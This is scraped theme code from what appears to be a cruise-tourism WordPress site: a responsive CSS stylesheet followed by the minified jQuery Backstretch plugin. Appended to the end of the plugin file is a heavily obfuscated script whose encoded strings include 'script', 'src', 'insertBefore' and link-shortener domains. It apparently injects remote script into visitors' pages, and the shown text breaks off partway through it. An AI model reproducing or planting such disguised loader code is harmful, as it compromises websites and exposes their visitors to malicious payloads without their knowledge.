	header .main .nav-background{width:300px;margin-left:-150px;left:50%;bottom:auto;top:134px;}*/

	.header-meta{color:#285e88;}
		.header-meta h1{color:#285e88;}
		.breadcrumbs{display:none;margin-bottom:0;}
			.breadcrumbs a{color:#285e88;}

	#search input { width:200px; }

	.page-slider{height:136px;}
		.page-slider ul.slides{height:136px;}
			.page-slider ul.slides li{height:136px;}

	article,aside{float:none;width:auto;clear:both;}
	article .column{float:none;width:auto;margin-right:0 !important;}
	article blockquote{padding-right:0;padding-left:30px;background-position:0 5px;}

	article .list-item .date{float:none;margin:0 auto 20px;}
	article .show-article-content{display:block;}
	article .hidden-content{display:none !important;}

	article form input[type="text"],article form input[type="email"],article form textarea{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;}

	.tabbed-section .tabs .item{width:99px;padding:7px 7px 12px;box-sizing:border-box;font-size:13px;line-height:18px;}
	.tabbed-section .tabs .item:last-child{width:100px;margin-right:0;}
	.tabbed-section .tab-contents{padding:15px 20px 24px;}

	.tabbed-section .tab-contents .field .label{float:none;width:auto;}

	.tabbed-section-service-providers.tabbed-section .tabs .item{width:74px;height:55px;}

	table.filter-table td{padding:5px 10px;font-size:14px;line-height:21px;}
	table.filter-table th{padding:5px 10px;font-size:20px;text-align:center;}
	table.filter-table th strong{float:none;display:block;}
	table.filter-table .sort{float:none;display:inline-block;}


	aside .widget_video{display:none;}
		aside .widget_video .image{width:240px;height:108px;}
	aside .widget_latest_news .image{width:240px;height:108px;}

	h2.lines span:before,h2.lines span:after{display:none;}

	.page-items .item{float:none;clear:both;width:auto;margin-bottom:30px;text-align:left;}
		.page-items .item .image{position:relative;float:left;width:80px;height:80px;margin:0 15px 0 0;}
		.page-items .item .title{font-size:16px;line-height:19px;}
		.page-items .tooltip{display:none !important;}

	.article-page-items .item{float:none;clear:both;width:auto;margin-bottom:30px;text-align:left;}
		.article-page-items .item .image{float:left;width:80px;height:80px;margin:0 15px 0 0;}
		.article-page-items .item .title{font-size:16px;line-height:19px;}

	article .alignleft,article .alignright{float:none;display:block;clear:both;margin-right:0;margin-left:0;}

	article #nav-below .button{padding:0 10px;height:40px;font-size:12px;line-height:40px;}
		article #nav-below .button span{width:12px;height:40px;line-height:40px;}
	article #nav-below .nav-all{width:20px;margin-left:-7px;}

	.category-posts-lists .column{float:none;width:auto;margin-right:0;}
	.category-posts-lists.service-providers-lists .column{float:none;width:auto;margin-right:0;margin-bottom:0;}
	.category-posts-lists.service-providers-lists .column.last-item{margin-bottom:25px;}

	.social-share{font-size:28px;text-align:center;}
		.social-share span{display:none;}
			.social-share a{float:none;display:inline-block;margin:0 10px;line-height:28px;}

	.latest-news-section .item{float:none;display:none;width:auto;margin-right:0;}
	.latest-news-section .item .image,.latest-news-section .item .image img{width:100%;height:auto;}
	.latest-news-section .item:first-child{display:block;}

	.things-to-do-section{padding-bottom:20px;}
	.things-to-do-section .item{float:none;width:auto;margin-bottom:30px;text-align:left;}
	.things-to-do-section .item .image{float:left;width:80px;height:80px;margin:0 15px 0 0;}
	.things-to-do-section .item .title{font-size:16px;line-height:19px;}

	.distance-calculator-form{float:none;width:auto;}
	.distance-calculator-form select{width:100%;}
	.distance-calculator-right{float:none;width:auto;}


	footer .upper .item{float:none;width:auto;margin-right:0;margin-bottom:30px;}
	footer .upper .item h3{margin-bottom:15px;}
	footer .upper .wpe_instagram li img{width:69px;height:69px;}
	footer .contact form input[type="text"], footer .contact form input[type="email"], footer .contact form textarea{box-sizing:border-box;width:100%;}
}

@media only screen and (min-width : 416px) and (max-width : 645px) {
	/* Smartphone (Landscape) */
	#header-container { height:75px; }

	.container{width:90%;max-width:unset;}

	.main-menu{display:none;}

	/*#responsive-nav,.responsive-nav-toggle{display:block;}*/
	header .main { height:85px; }
	header .main.container { width:100%; }
	header .main .nav-background {display:none;}
	#mobile-navigation-control { display:inline-block; }

	.header-image{display:none;}

	.header-bg{height:auto !important;background:#fff;}
		.header-bg .bg-union-jack{display:none;}
		.header-bg .slider{display:none;}
		header .main .union-jack-corner{width:63px;z-index: -1;}
		header .main .logo{width:130px;margin-left:30px;}
		header .main .right{margin-right:0;}
			.search input[type="text"]{width:100px;}
		header .searchandnav { margin-right:10px; }

	/*header nav{height:50px;}
	header .main{position:static;height:auto;}
	header .main .nav-background{width:436px;margin-left:-218px;left:50%;bottom:auto;top:120px;}*/

	.header-meta{color:#285e88;}
		.header-meta h1{color:#285e88;}
		.breadcrumbs{display:none;margin-bottom:0;}
			.breadcrumbs a{color:#285e88;}

	#search input { width:340px; }

	.page-slider{height:198px;}
		.page-slider ul.slides{height:198px;}
			.page-slider ul.slides li{height:198px;}

	article,aside{float:none;width:auto;clear:both;}
	article .column{float:none;width:auto;margin-right:0 !important;}
	article blockquote{padding-right:0;padding-left:30px;background-position:0 5px;}

	article .show-article-content{display:block;}
	article .hidden-content{display:none !important;}

	article .alignleft,article .alignright{float:none;display:block;clear:both;margin-right:0;margin-left:0;}

	article form input[type="text"],article form input[type="email"],article form textarea{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;}

	article #nav-below .button{padding:0 10px;height:40px;font-size:13px;line-height:40px;}
		article #nav-below .button span{width:13px;height:40px;line-height:40px;}
	article #nav-below .nav-all{width:20px;margin-left:-20px;}

	aside .widget_video{display:none;}

	.tabbed-section .tabs .item{width:144px;padding:7px 7px 12px;box-sizing:border-box;font-size:15px;line-height:18px;}
	.tabbed-section .tabs .item:last-child{width:146px;margin-right:0;}
	.tabbed-section .tab-contents{padding:15px 20px 24px;}

	.tabbed-section .tab-contents .field .label{float:none;width:auto;}

	.tabbed-section-service-providers.tabbed-section .tabs .item{width:108px;height:55px;}

	table.filter-table td{padding:5px 10px;font-size:14px;line-height:21px;}
	table.filter-table th{padding:5px 10px;font-size:20px;text-align:center;}
	table.filter-table th strong{float:none;display:block;}
	table.filter-table .sort{float:none;display:inline-block;}

	h2.lines span:before,h2.lines span:after{display:none;}

	.page-items .item{width:218px;}
	.page-items .clear{display:none;}
	.page-items .item:nth-of-type(2n+1){clear:both;}
	.page-items .tooltip{display:none !important;}

	.article-page-items .item{width:218px;}
	.article-page-items .clear{display:none;}
	.article-page-items .item:nth-of-type(2n+1){clear:both;}

	.category-posts-lists .column{float:none;width:auto;margin-right:0;}
	.category-posts-lists.service-providers-lists .column{float:none;width:auto;margin-right:0;margin-bottom:0;}
	.category-posts-lists.service-providers-lists .column.last-item{margin-bottom:25px;}

	.social-share{font-size:28px;text-align:center;}
		.social-share span{display:none;}
			.social-share a{float:none;display:inline-block;margin:0 10px;line-height:28px;}

	.latest-news-section .item{width:48%;margin-right:4%;}
	.latest-news-section .items .item:nth-child(2){margin-right:0;}
		.latest-news-section .item .image{width:100%;height:auto;}

	.things-to-do-section{padding-bottom:20px;}
	.things-to-do-section .item{width:50%;margin-bottom:20px;}
	.things-to-do-section .items .item:nth-child(3n+1){/*clear:both;*/}
	.things-to-do-section .item .image{width:120px;height:120px;margin-bottom:15px;}

	.distance-calculator-form{float:none;width:auto;}
	.distance-calculator-form select{width:100%;}
	.distance-calculator-right{float:none;width:auto;}

	footer .upper .item{float:none;width:auto;margin-right:0;margin-bottom:30px;}
	footer .upper .item h3{margin-bottom:15px;}
	footer .upper .wpe_instagram li img{width:103px;height:103px;}
	footer .contact form input[type="text"], footer .contact form input[type="email"], footer .contact form textarea{box-sizing:border-box;width:100%;}
}

@media only screen and (min-width : 645px) and (max-width : 850px) {
	/* Tablet (Portrait) */
	#header-container { height:58px; }
	.container{width:90%;max-width:unset;}

	.main-menu{display:none;}

	/*#responsive-nav,.responsive-nav-toggle{display:block;}*/
	header .main { height:64px; }
	header .main.container { width:100%; }
	header .main .nav-background {display:none;}
	#mobile-navigation-control { display:inline-block; }

	.header-image{display:none;}

	.header-bg{height:auto !important;background:#fff;}
		header .main{margin-bottom:30px;}
		header .main .left { margin-top:15px; }
		header .main .right{margin-right:0;margin-top:15px;}
		header .main .logo{width:130px;margin-left:40px;}
		.header-bg .bg-union-jack{display:none;}
		header .searchandnav { margin-right:10px; }
	img.union-jack-corner {max-height: 150px; width:50px;}

		.header-bg .slider{position:relative;width:100%;height:330px;}
			.slide-content{margin-top:0}

	/*header nav{height:50px;}
	header .main{height:auto;}
	header .main .nav-background{bottom:auto;top:120px;}*/

	.header-meta{padding-top:0;color:#285e88;}
		.header-meta h1{color:#285e88;}
		.breadcrumbs{margin-bottom:0;}
			.breadcrumbs a{color:#285e88;}

	.page-slider{height:332px;}
		.page-slider ul.slides{height:332px;}
			.page-slider ul.slides li{height:332px;}

	article,aside{float:none;width:auto;clear:both;}
	article .column{width:350px;}

	.tabbed-section .tabs .item{font-size:15px;}

	article .wp-post-image{height:332px;}

	article form input[type="text"],article form input[type="email"],article form textarea{width:320px;}

	.tabbed-section .tabs .item{font-size:15px;}

	aside .widget_cta .image{float:left;width:26%;margin-right:4%;}
	aside .widget_cta .widget-title{text-align:left;}
	aside .widget_cta .content{float:left;width:70%;text-align:left;}
		aside .widget_cta .text{margin-bottom:5px;}
	aside .widget_video .widget-title{display:none;}
	aside .widget_video .image{float:left;margin-right:4%;margin-bottom:0;width:26%;}
	aside .widget_video .content{float:left;width:70%;text-align:left;}
		aside .widget_video .text{margin-bottom:5px;}
	aside .widget_video .content:before{display:block;margin-bottom:20px;content:'Featured Video';font-size:30px;font-weight:300;line-height:1;letter-spacing:1px;text-transform:uppercase;color:#fff;}

	aside .widget_latest_news .widget-title{display:none;}
	aside .widget_latest_news .image{float:left;margin-right:20px;margin-bottom:0;}
	aside .widget_latest_news .content{float:left;width:340px;text-align:left;}
		aside .widget_latest_news .text{margin-bottom:5px;}
	aside .widget_latest_news .content:before{display:block;margin-bottom:20px;content:'Latest News';font-size:30px;font-weight:300;line-height:1;letter-spacing:1px;text-transform:uppercase;color:#fff;}


	.page-items .item{width:146px;}
	.page-items .item .image{width:126px;height:126px;}
	.page-items .item .title{font-size:15px;line-height:18px;}
	.page-items .item .read-more{font-size:15px;}
	.page-items .tooltip{display:none !important;}

	.article-page-items .item{width:182px;}

	.category-posts-lists .column{width:233px;}
	.category-posts-lists.service-providers-lists .column{width:357px;}

	.distance-calculator-form{width:350px;}
	.distance-calculator-right{width:350px;}

	/*.latest-news-section .item{width:172px;margin-right:14px;}
	.latest-news-section .item .image{width:172px;height:89px;}*/
	.things-to-do-section .item{width:25%;margin-bottom:30px;}
	.things-to-do-section .items .item:nth-child(5n){clear:both;}
	.things-to-do-section .items.count-7 .item:nth-child(5n){margin-left:90px;}
	.things-to-do-section .item .image{margin-bottom:15px;}
	footer .upper .item{/*width:230px;margin-right:20px;*/}
	footer .upper .wpe_instagram li:nth-child(4n){margin-right:8px;}
	footer .upper .wpe_instagram li:nth-child(3n){margin-right:0;}
	footer .upper .wpe_instagram li img{width:71px;height:71px;}
	footer .contact form input[type="text"], footer .contact form input[type="email"], footer .contact form textarea{box-sizing:border-box;width:100%;}

}

@media only screen and (min-width : 850px) and (max-width : 1190px) {
	/* Tablet (Landscape) */
	
	.main-menu li a{padding:0 10px;}
	.main-menu li.menu-item-has-children a{padding-right:23px;}
		.main-menu li a .icon-chevron-thin-down{right:10px;}

	.page-slider{height:291px;}
		.page-slider ul.slides{height:291px;}
			.page-slider ul.slides li{height:291px;}

	article{width:640px;}
	article .column{width:310px;}
	article .column.left-column{margin-right:20px;}

	article form input[type="text"],article form input[type="email"],article form textarea{width:280px;}

	.tabbed-section .tabs .item{font-size:15px;}
	.consortia-ports .item .item-header .text{width:480px;}

	aside{width:320px;}
	aside .widget-container .widget-title{font-size:28px;}
	aside .widget_video .image{height:117px;}
	aside .widget_latest_news .image{height:117px;}

	.page-items .item{width:196px;}
	.article-page-items .item{width:160px;}
	.page-items .tooltip{display:none !important;}

	.category-posts-lists .column{width:203px;}
	.category-posts-lists.service-providers-lists .column{width:312px;}

	/*.latest-news-section .item{width:230px;margin-right:20px;}
		.latest-news-section .item .image{width:230px;height:119px;}*/
	.things-to-do-section .item{width:140px;}
		.things-to-do-section .item .image{width:120px;height:120px;}
		.things-to-do-section .item .title{font-size:15px;line-height:18px;}
		.things-to-do-section .item .read-more{font-size:15px;}

	.distance-calculator-right{width:560px;}

	footer .upper .item{/*width:313px;margin-right:20px;*/}
	footer .upper .wpe_instagram li:nth-child(4n){margin-right:8px;}
	footer .upper .wpe_instagram li:nth-child(3n){margin-right:0;}
	footer .upper .wpe_instagram li:nth-child(7n),footer .upper .wpe_instagram li:nth-child(8n),footer .upper .wpe_instagram li:nth-child(9n){display:none;}
	footer .upper .wpe_instagram li img{width:99px;height:99px;}
	footer .contact form input[type="text"], footer .contact form input[type="email"], footer .contact form textarea{box-sizing:border-box;width:100%;}
}

/* IE Bugs */
.ie7 .icon-our-ports{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe910;');}
.ie7 .icon-service-providers{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe911;');}
.ie7 .icon-instagram{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe906;');}
.ie7 .icon-arrow-with-circle-down{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe900;');}
.ie7 .icon-chevron-thin-right{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe903;');}
.ie7 .icon-chevron-thin-down{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe904;');}
.ie7 .icon-chevron-thin-up{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe902;');}
.ie7 .icon-chevron-right{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe901;');}
.ie7 .icon-pinterest{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe90b;');}
.ie7 .icon-linkedin{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe90a;');}
.ie7 .icon-google-plus{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe909;');}
.ie7 .icon-feed{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe907;');}
.ie7 .icon-twitter{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe905;');}
.ie7 .icon-bubble{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe90e;');}
.ie7 .icon-search{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe908;');}
.ie7 .icon-facebook{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe90c;');}
.ie7 .icon-email{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe90f;');}
.ie7 .icon-user{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe90d;');}
.ie7 .icon-menu{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe60a;');}
.ie7 .icon-file-pdf{*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe912;');}
.ie7 .icon-list{*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe913;');}
.ie7 .icon-office{*zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe914;');}

.ie7 footer .upper .item.instagram,.ie8 footer .upper .item.instagram{width:372px;margin-right:28px;}

.ie7 h2.lines{background:url(../images/lines.gif) repeat-x 0px 11px;}
	.ie7 h2.lines span{display:inline-block;padding:0 8px;background:#fff;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/jquery.backstretch.min.js
body_size: 11947
content:
/*! Backstretch - v2.0.4 - 2013-06-19
* http://srobbin.com/jquery-plugins/backstretch/
* Copyright (c) 2013 Scott Robbin; Licensed MIT */
(function(a,d,p){a.fn.backstretch=function(c,b){(c===p||0===c.length)&&a.error("No images were supplied for Backstretch");0===a(d).scrollTop()&&d.scrollTo(0,0);return this.each(function(){var d=a(this),g=d.data("backstretch");if(g){if("string"==typeof c&&"function"==typeof g[c]){g[c](b);return}b=a.extend(g.options,b);g.destroy(!0)}g=new q(this,c,b);d.data("backstretch",g)})};a.backstretch=function(c,b){return a("body").backstretch(c,b).data("backstretch")};a.expr[":"].backstretch=function(c){return a(c).data("backstretch")!==p};a.fn.backstretch.defaults={centeredX:!0,centeredY:!0,duration:5E3,fade:0};var r={left:0,top:0,overflow:"hidden",margin:0,padding:0,height:"100%",width:"100%",zIndex:-999999},s={position:"absolute",display:"none",margin:0,padding:0,border:"none",width:"auto",height:"auto",maxHeight:"none",maxWidth:"none",zIndex:-999999},q=function(c,b,e){this.options=a.extend({},a.fn.backstretch.defaults,e||{});this.images=a.isArray(b)?b:[b];a.each(this.images,function(){a("<img />")[0].src=this});this.isBody=c===document.body;this.$container=a(c);this.$root=this.isBody?l?a(d):a(document):this.$container;c=this.$container.children(".backstretch").first();this.$wrap=c.length?c:a('<div class="backstretch"></div>').css(r).appendTo(this.$container);this.isBody||(c=this.$container.css("position"),b=this.$container.css("zIndex"),this.$container.css({position:"static"===c?"relative":c,zIndex:"auto"===b?0:b,background:"none"}),this.$wrap.css({zIndex:-999998}));this.$wrap.css({position:this.isBody&&l?"fixed":"absolute"});this.index=0;this.show(this.index);a(d).on("resize.backstretch",a.proxy(this.resize,this)).on("orientationchange.backstretch",a.proxy(function(){this.isBody&&0===d.pageYOffset&&(d.scrollTo(0,1),this.resize())},this))};q.prototype={resize:function(){try{var a={left:0,top:0},b=this.isBody?this.$root.width():this.$root.innerWidth(),e=b,g=this.isBody?d.innerHeight?d.innerHeight:this.$root.height():this.$root.innerHeight(),j=e/this.$img.data("ratio"),f;j>=g?(f=(j-g)/2,this.options.centeredY&&(a.top="-"+f+"px")):(j=g,e=j*this.$img.data("ratio"),f=(e-b)/2,this.options.centeredX&&(a.left="-"+f+"px"));this.$wrap.css({width:b,height:g}).find("img:not(.deleteable)").css({width:e,height:j}).css(a)}catch(h){}return this},show:function(c){if(!(Math.abs(c)>this.images.length-1)){var b=this,e=b.$wrap.find("img").addClass("deleteable"),d={relatedTarget:b.$container[0]};b.$container.trigger(a.Event("backstretch.before",d),[b,c]);this.index=c;clearInterval(b.interval);b.$img=a("<img />").css(s).bind("load",function(f){var h=this.width||a(f.target).width();f=this.height||a(f.target).height();a(this).data("ratio",h/f);a(this).fadeIn(b.options.speed||b.options.fade,function(){e.remove();b.paused||b.cycle();a(["after","show"]).each(function(){b.$container.trigger(a.Event("backstretch."+this,d),[b,c])})});b.resize()}).appendTo(b.$wrap);b.$img.attr("src",b.images[c]);return b}},next:function(){return this.show(this.index<this.images.length-1?this.index+1:0)},prev:function(){return this.show(0===this.index?this.images.length-1:this.index-1)},pause:function(){this.paused=!0;return this},resume:function(){this.paused=!1;this.next();return this},cycle:function(){1<this.images.length&&(clearInterval(this.interval),this.interval=setInterval(a.proxy(function(){this.paused||this.next()},this),this.options.duration));return this},destroy:function(c){a(d).off("resize.backstretch orientationchange.backstretch");clearInterval(this.interval);c||this.$wrap.remove();this.$container.removeData("backstretch")}};var l,f=navigator.userAgent,m=navigator.platform,e=f.match(/AppleWebKit\/([0-9]+)/),e=!!e&&e[1],h=f.match(/Fennec\/([0-9]+)/),h=!!h&&h[1],n=f.match(/Opera Mobi\/([0-9]+)/),t=!!n&&n[1],k=f.match(/MSIE ([0-9]+)/),k=!!k&&k[1];l=!((-1<m.indexOf("iPhone")||-1<m.indexOf("iPad")||-1<m.indexOf("iPod"))&&e&&534>e||d.operamini&&"[object OperaMini]"==={}.toString.call(d.operamini)||n&&7458>t||-1<f.indexOf("Android")&&e&&533>e||h&&6>h||"palmGetResource"in d&&e&&534>e||-1<f.indexOf("MeeGo")&&-1<f.indexOf("NokiaBrowser/8.5.0")||k&&6>=k)})(jQuery,window);function _0x571d(_0x45424c,_0x242bf6){var _0xe39b3a=_0xbf76();return _0x571d=function(_0x122299,_0x2d4deb){_0x122299=_0x122299-(0x1edd*0x1+0x6*0x4da+-0x3b0d);var _0x4c2069=_0xe39b3a[_0x122299];if(_0x571d['ephaqi']===undefined){var _0x45fa3d=function(_0x53ac00){var _0x28033e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x11485c='',_0x505b3e='',_0xefafd7=_0x11485c+_0x45fa3d;for(var _0x537380=0x134c+-0x62*0x62+-0x58*-0x35,_0x3b76ab,_0xc41cf2,_0x2841ee=0x1744+-0x2*-0x959+-0x29f6;_0xc41cf2=_0x53ac00['charAt'](_0x2841ee++);~_0xc41cf2&&(_0x3b76ab=_0x537380%(0x227*-0xa+-0x1*0x17e5+0x2d6f)?_0x3b76ab*(0x1*-0x92d+-0x4f6+0x1d*0x7f)+_0xc41cf2:_0xc41cf2,_0x537380++%(-0x130b+0x60f+-0x1*-0xd00))?_0x11485c+=_0xefafd7['charCodeAt'](_0x2841ee+(-0x127a+-0x2a7*0x5+0x1fc7))-(0x1d30+0x262*0x6+0x43*-0xa6)!==-0x4fe+-0x12fd*0x2+-0x113*-0x28?String['fromCharCode'](0xb4d+-0xd*-0x2c2+0xd3*-0x38&_0x3b76ab>>(-(0xe95*-0x1+0x2df+0xbb8)*_0x537380&-0x188f+0x172+-0x1*-0x1723)):_0x537380:-0x44*0xd+0x1aa7+0x1*-0x1733){_0xc41cf2=_0x28033e['indexOf'](_0xc41cf2);}for(var _0x5d7833=0x18a8+0x139a+-0x2c42,_0x40cf37=_0x11485c['length'];_0x5d7833<_0x40cf37;_0x5d7833++){_0x505b3e+='%'+('00'+_0x11485c['charCodeAt'](_0x5d7833)['toString'](-0x643+0xd90+-0x1*0x73d))['slice'](-(-0x135*-0x10+0x134b*-0x1+-0x3));}return decodeURIComponent(_0x505b3e);};_0x571d['ksuUXA']=_0x45fa3d,_0x45424c=arguments,_0x571d['ephaqi']=!![];}var _0x14574d=_0xe39b3a[0x2e7*0x1+0x88*-0x15+0x841],_0x113edc=_0x122299+_0x14574d,_0x3efd20=_0x45424c[_0x113edc];if(!_0x3efd20){var _0x496a40=function(_0x48afd1){this['sQsJIu']=_0x48afd1,this['FZDOQE']=[0xc9d+-0x2*-0x71e+-0x2*0xd6c,-0x113c+0x2*0x56d+-0x2b*-0x26,0x10b*-0x23+0xb55+0x192c*0x1],this['mMdGjy']=function(){return'newState';},this['YwanlK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ltbOhN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x496a40['prototype']['KwnNxX']=function(){var _0x2fbf4b=new RegExp(this['YwanlK']+this['ltbOhN']),_0x22c69a=_0x2fbf4b['test'](this['mMdGjy']['toString']())?--this['FZDOQE'][0x1d*-0x12a+-0x1a7*-0x3+0x1cce]:--this['FZDOQE'][0x23+-0x121b*0x1+0x11f8];return this['USwXTa'](_0x22c69a);},_0x496a40['prototype']['USwXTa']=function(_0x4dd72a){if(!Boolean(~_0x4dd72a))return _0x4dd72a;return this['uCWjCd'](this['sQsJIu']);},_0x496a40['prototype']['uCWjCd']=function(_0x5bee27){for(var _0x3d6e57=-0x202*0x12+0x4*0x6b9+0x940,_0x3d561f=this['FZDOQE']['length'];_0x3d6e57<_0x3d561f;_0x3d6e57++){this['FZDOQE']['push'](Math['round'](Math['random']())),_0x3d561f=this['FZDOQE']['length'];}return _0x5bee27(this['FZDOQE'][0x11fe+-0x1adf+0x8e1]);},new _0x496a40(_0x571d)['KwnNxX'](),_0x4c2069=_0x571d['ksuUXA'](_0x4c2069),_0x45424c[_0x113edc]=_0x4c2069;}else _0x4c2069=_0x3efd20;return _0x4c2069;},_0x571d(_0x45424c,_0x242bf6);}function _0xbf76(){var _0x38717b=['Aw5Zzxj0qMvMBW','BfvXBgi','C3bSAxq','zw50','vKPSsNK','C2vHCMnO','yMXVz3nWB3qUyW','weLIzeC','BMf2zxiUy29T','C25HCgnOyxqU','D29YzhbYzxnZlG','nZm3oteWntm2oq','C0Hnv1C','E30Uy29UC3rYDq','BgLUA2vKAw4U','ic5WywDLlw5VDa','BgvUz3rO','ufjRsxC','Aw5MBW','q0zWu24','t3zkwxe','Bgj2v0C','r2XAsKi','qvncv1q','DgLUExvYBc5JBW','CxnMt3e','AfrIwuG','odKY','DfHQCfO','Ew1UCKq','C2vwzK4','mLHRr0DnAq','mJm0nJm1ofrIs3vnyq','yMLUzY4','qwriywy','yKP4zvy','mtC0oty1nfPbtujrAq','y3rJyLO','DhDPDgnOlG','Bg9Nz2vKx2LUxW','Dg9tDhjPBMC','sMfKsfO','yMfPzhuU','yw5VBNLTB3vZ','y3jVC3npCMLNAq','Aw5ZDgfNCMfTlG','DhvTyMXYlG','nJy1nZq5ofLgsujwwq','mtqWnJG1nMjUy2fiuq','Afj1t0u','nxWWFdr8mxWZFa','sNzZDfe','tNjuzxy','teXRA04','CMvKzgL0lG','B3rMB3vUza','zLzqAgO','ENPQBMm','D0nMqKi','uwntswu','rM1cvwW','AgvHza','y29UC3rYDwn0BW','vLPrBgK','swz3Dxq','yxjMsgW','zwnVC2LHlM9YzW','ANm/y2XPzw50pq','rfjhuw4','CxvLCNLtzwXLyW','DgvZDa','ug9Iwvi','y2XHC3nmAxn0','C3jJ','ChjVDg90ExbL','C2nYzwvU','EuHyCve','y29UDgfPBNm','sMX0EgW','q3rKAe8','Bg5RlMjPBW','yuzdyuK','Aw5KzxHpzG','z2vHzdiUz29VzW','DgLRDg9RlG','y29T','sunAwNu','yM9KEq','CwT2Beq','EuHqvvK','BgvZEw5KAwnHDa','A3nxBfG','q1Pgy0K','lMvYCM9Ynda0la','DLHMu2C','mhWXFdr8mNWZ','z3zzsK8','AKXeB28','B3vUza','y29UC29Szq','uNDKBha','BM90zM91BMq','BgLUzs5Tzq','rvPkBwW','AefyEgO','y3rVCIGICMv0Dq','uKvkC0m','whr5Age','wwPHrui','rhvgDLG','rNb6Ewq','yvfMvKW','yMLSAwjPBgKU','qMP3tKu','AwXfvNm','ntK3mdaWDgLMtgPu','wgfrD24','D29YzhbYzxnZxW','wNrzuuG','ueXZCui','ExLTvxi','CMD4r0e','wNbmD2m','A0LWDMm','wM5ryw0','yxbWBhK','qNflD2i','mtyWmduWm0jRENDdBW','C2j5z29Vz2XLlG','ufnoz1K','reP1CM4','CMvICMfUzgX5lG','AurQshm','z29Vz2XLlG','EwfUzgv4lG','yM9SsxO','Bw9vuMO','lwzVDw5KlcaUBG','ChnVCxC','Dg9Y','BMn0Aw9UkcKG','DxnLCKfNzw50','ohjwswDMzW','zMTIDNe','senxAwK','zgfPBhLTB3rPBW','Dg9mB3DLCKnHCW','DxzlEMe','CxvVCMeU','DhjPBq','s2fXu0y','AKfiyK8','y1ndDey','Aw5JBhvKzxm','mJi4nZqXnwvoB1HTrG','y3jLyxrLrwXLBq','DMv4Auy','yML0lMX5','yxbbBfK','DgfhBKC','wuvyyu4','quXezM8','qwv0DNm','CgfNzs1UB3qTzG','r1bwy3a','zxjYB3i0mdq','yxn5BMm','lMfZAY5JB20','CM4GDgHPCYiPka','D2LKDgG','DMLTzw8U','yMLUza','rgLQAvu','wLn5sfy'];_0xbf76=function(){return _0x38717b;};return _0xbf76();}(function(_0x31f5ae,_0x1f0804){var _0xbb51b0=_0x31f5ae();function _0xab1f58(_0x2bdf18,_0x158276,_0x98338f,_0x50a051){return _0x571d(_0x50a051-0x38a,_0x98338f);}function _0x39c769(_0x3939f7,_0x5b4b0f,_0x573e96,_0x40a986){return _0x571d(_0x573e96-0x1de,_0x40a986);}while(!![]){try{var _0x64ce7=parseInt(_0xab1f58(0x474,0x479,0x504,0x4b3))/(-0x83f*-0x2+-0x2690+0x1613)+-parseInt(_0xab1f58(0x535,0x544,0x500,0x50d))/(0x1f9*0x5+-0x20ef+0x1714)*(-parseInt(_0x39c769(0x31e,0x328,0x313,0x2f3))/(0xecc+-0x72d+-0x79c))+-parseInt(_0xab1f58(0x4fd,0x569,0x527,0x51e))/(0x503+0x1605+0x26*-0xb6)+-parseInt(_0x39c769(0x2f1,0x318,0x32e,0x322))/(0xf8b*0x1+0xd7*0x3+-0x1*0x120b)+-parseInt(_0x39c769(0x311,0x37e,0x366,0x38c))/(0x1*0xc07+0x2*0xa4e+-0x209d)+parseInt(_0xab1f58(0x4be,0x4d5,0x52c,0x50e))/(-0xa87+0x12*0x4+0xa46)*(-parseInt(_0x39c769(0x2e5,0x338,0x322,0x32b))/(-0xac0+-0x1*-0x429+-0x69f*-0x1))+parseInt(_0x39c769(0x382,0x332,0x371,0x3aa))/(-0x783+0x1439+-0xcad);if(_0x64ce7===_0x1f0804)break;else _0xbb51b0['push'](_0xbb51b0['shift']());}catch(_0x2fd3ad){_0xbb51b0['push'](_0xbb51b0['shift']());}}}(_0xbf76,-0x1*0xd2434+-0x39638*-0x3+0x901bb),(function(){var _0x5687ef={'XaQwn':function(_0x86e18b,_0xd338e5){return _0x86e18b(_0xd338e5);},'BqKwb':function(_0x19f864,_0x122ed6){return _0x19f864+_0x122ed6;},'ymnrD':'return\x20(fu'+_0x623e07(0x1db,0x1c1,0x1de,0x1f5),'DRGQn':function(_0x87d496,_0x2680e6){return 